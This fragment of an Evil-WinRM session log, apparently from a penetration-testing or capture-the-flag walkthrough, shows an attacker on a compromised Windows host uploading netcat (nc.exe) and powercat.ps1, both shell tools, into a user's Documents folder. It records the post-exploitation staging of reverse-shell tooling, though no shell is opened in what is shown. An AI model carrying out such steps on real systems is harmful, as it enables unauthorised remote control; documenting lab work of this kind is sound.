 FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\smith\Documents> upload /home/rorschach/Desktop/nc.exe C:\Users\smith\Documents\nc.exe
Info: Uploading /home/rorschach/Desktop/nc.exe to C:\Users\smith\Documents\C:UserssmithDocumentsnc.exe
Data: 48704 bytes of 48704 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\smith\Documents> upload /home/rorschach/Desktop/powercat.ps1 C:\Users\smith\Documents\powercat.ps1
Info: Uploading /home/rorschach/Desktop/powercat.ps1 to C:\Users\smith\Documents\C:UserssmithDocumentspowercat.ps1
Data: 50280 bytes of 50280 bytes copied
Info: Upload successful!